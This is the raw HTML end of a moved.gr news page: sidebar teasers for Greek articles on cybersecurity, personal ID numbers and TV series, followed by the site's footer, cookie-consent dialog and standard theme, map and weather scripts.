                    <div class="td-excerpt">«Η Κυβερνοασφάλεια είναι πλέον βασική προϋπόθεση για τη λειτουργία του κράτους, της οικονομίας και της κοινωνίας μας. Οι ψηφιακές υπηρεσίες είναι καθημερινότητα για πολίτες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/dimitris-papastergiou-i-kyvernoasfaleia-vasiki-proypothesi-gia-ti-leitourgia-kratous-oikonomias-kai-koinonias/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ta-okto-simeia-kleidia-gia-tin-kyvernoasfaleia-sti-thalassa/" rel="bookmark" title="Τα οκτώ σημεία κλειδιά για την κυβερνοασφάλεια στη θάλασσα">Τα οκτώ σημεία κλειδιά για την κυβερνοασφάλεια στη θάλασσα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T10:00:16+00:00" >08/11/2025, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η ψηφιοποίηση των ναυτιλιακών δραστηριοτήτων έχει ανοίξει νέες ψηφιακές «πύλες» προς τον κίνδυνο, καθιστώντας την κυβερνοασφάλεια στρατηγικό ζήτημα για κάθε πλοίο και ναυτιλιακή εταιρεία....</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ta-okto-simeia-kleidia-gia-tin-kyvernoasfaleia-sti-thalassa/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/mpletsas-ethniki-archi-kyvernoasfaleias-oi-epitheseis-enantion-tou-dimosiou-triplasiastikan-stis-arches-tou-2025/" rel="bookmark" title="Μπλέτσας (Εθνική Αρχή Κυβερνοασφάλειας): «Οι επιθέσεις εναντίον του Δημοσίου τριπλασιάστηκαν στις αρχές του 2025»">Μπλέτσας (Εθνική Αρχή Κυβερνοασφάλειας): «Οι επιθέσεις εναντίον του Δημοσίου τριπλασιάστηκαν στις αρχές του 2025»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T09:00:33+00:00" >08/11/2025, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η επιτακτική ανάγκη για συνολική και συντονισμένη δράση στον χώρο της κυβερνοασφάλειας βρέθηκε στο επίκεντρο του Cyber Security Forum 2025, με τους ομιλητές να αναλύουν...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/mpletsas-ethniki-archi-kyvernoasfaleias-oi-epitheseis-enantion-tou-dimosiou-triplasiastikan-stis-arches-tou-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oi-polites-apoktoun-aftomata-prosopiko-arithmo-5-ekat-polites-echoun-idi-lavei/" rel="bookmark" title="Οι πολίτες αποκτούν αυτόματα Προσωπικό Αριθμό – 5 εκατ. πολίτες έχουν ήδη λάβει">Οι πολίτες αποκτούν αυτόματα Προσωπικό Αριθμό – 5 εκατ. πολίτες έχουν ήδη λάβει</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T11:06:22+00:00" >07/11/2025, 11:06</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Αυτόματα αποκτούν πλέον Προσωπικό Αριθμό (ΠΑ), οι πολίτες που δεν τον είχαν εκδώσει μέχρι τις 5 Νοεμβρίου 2025. Η απόδοση ΠΑ υλοποιείται σταδιακά και...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oi-polites-apoktoun-aftomata-prosopiko-arithmo-5-ekat-polites-echoun-idi-lavei/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oi-nees-seires-outlander-blood-of-my-blood-the-hunting-wives-those-who-lived-kai-i-3i-sezon-tou-professor-t-sto-novacinema4/" rel="bookmark" title="Οι νέες σειρές «Outlander: Blood of My Blood», «The Hunting Wives», «Those who Lived» και η 3η σεζόν του «Professor T» στο Novacinema4">Οι νέες σειρές «Outlander: Blood of My Blood», «The Hunting Wives», «Those who Lived» και η 3η σεζόν του «Professor T» στο Novacinema4</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T11:00:09+00:00" >07/11/2025, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Σειρές που θα συναρπάσουν θα έχουν την ευκαιρία να απολαύσουν και το Νοέμβριο οι συνδρομητές της Nova στο Novacinema4! Για τους λάτρεις των σειρών...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oi-nees-seires-outlander-blood-of-my-blood-the-hunting-wives-those-who-lived-kai-i-3i-sezon-tou-professor-t-sto-novacinema4/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_77_efe tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_efe" >
<style>

/* inline tdc_css att */

.tdi_77_efe{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_78_77c tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_77c" >
<style>

/* inline tdc_css att */

.tdi_78_77c{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-19"><a href="http://www.groupco.gr"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_79_000" class="tdc-zone"><div class="tdc_zone tdi_80_e0f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_80_e0f{
                    min-height: 0;
                }
</style><div id="tdi_81_ff1" class="tdc-row stretch_row"><div class="vc_row tdi_82_091  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_82_091{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_82_091.tdc-row-content-vert-center,
                    .tdi_82_091.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_82_091.tdc-row-content-vert-bottom,
                    .tdi_82_091.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_82_091.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_82_091.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_82_091 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_091 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_82_091 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_091 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_82_091{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_82_091 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_091{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_091{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_091{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_81_ff1_rand_style td-element-style" ><style>
.tdi_81_ff1_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_84_10f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84_10f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_85_9af td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85_9af" >
<style>

/* inline tdc_css att */

.tdi_85_9af{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_9af{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_9af{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_9af .tdb-logo-a,
                .tdi_85_9af h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_85_9af .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_85_9af .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_85_9af .tdb-logo-img{
                    max-width: 350px;
                }.tdi_85_9af .tdb-logo-img-wrap{
                    display: block;
                }.tdi_85_9af .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_9af .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_9af .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_85_9af .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_85_9af .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_85_9af .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_86_dd1 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86_dd1"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_86_dd1 .td_block_inner{
                    text-align: center;
                }.tdi_86_dd1 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_86_dd1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_dd1 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_86_dd1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_dd1 .tdb-menu > li > a,
                .tdi_86_dd1 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_86_dd1 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_dd1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_86_dd1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_dd1 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_86_dd1 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86_dd1 .tdb-menu > li > a,
                .tdi_86_dd1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_86_dd1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_86_dd1 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86_dd1 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86_dd1 .tdb-menu .tdb-normal-menu ul,
                .tdi_86_dd1 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_86_dd1 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_dd1 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_86_dd1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_dd1 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_86_dd1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_dd1 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_dd1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_dd1 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_dd1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_dd1 .tdb-menu > li > a,
                .tdi_86_dd1 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_dd1 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_dd1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_dd1 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_dd1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_dd1 .tdb-menu > li > a,
                .tdi_86_dd1 .td-subcat-more{
                    padding: 0px;
                }.tdi_86_dd1 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_dd1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_86_dd1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_dd1 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_86_dd1 .tdb-menu > li.current-menu-item > a,
				.tdi_86_dd1 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_86_dd1 .tdb-menu > li.current-category-ancestor > a,
				.tdi_86_dd1 .tdb-menu > li:hover > a,
				.tdi_86_dd1 .tdb-menu > li.tdb-hover > a,
				.tdi_86_dd1 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_86_dd1 .tdb-menu > li > a:after,
				.tdi_86_dd1 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_86_dd1 .tdb-menu > li.current-menu-item > a:after,
				.tdi_86_dd1 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_86_dd1 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_86_dd1 .tdb-menu > li:hover > a:after,
				.tdi_86_dd1 .tdb-menu > li.tdb-hover > a:after,
				.tdi_86_dd1 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_86_dd1 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_330 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_330" >
<style>

/* inline tdc_css att */

.tdi_89_330{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_89_330 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 690f10d152584
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.moved.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_files_for_front-js'></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"rain-d","today_icon_text":"light rain","today_temp":[21.199999999999999,70.200000000000003],"today_humidity":78,"today_wind_speed":[6.2000000000000002,3.7999999999999998],"today_min":[19.699999999999999,67.400000000000006],"today_max":[22.300000000000001,72.099999999999994],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1762603200,"day_name":"\u03a3\u03b1","day_temp":[22,72],"owm_day_index":0},{"timestamp":1762646400,"day_name":"\u039a\u03c5","day_temp":[21,70],"owm_day_index":4},{"timestamp":1762732800,"day_name":"\u0394\u03b5","day_temp":[21,69],"owm_day_index":12},{"timestamp":1762819200,"day_name":"\u03a4\u03c1","day_temp":[21,70],"owm_day_index":20},{"timestamp":1762905600,"day_name":"\u03a4\u03b5","day_temp":[20,68],"owm_day_index":28}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_e29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_e29');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86_dd1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86_dd1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
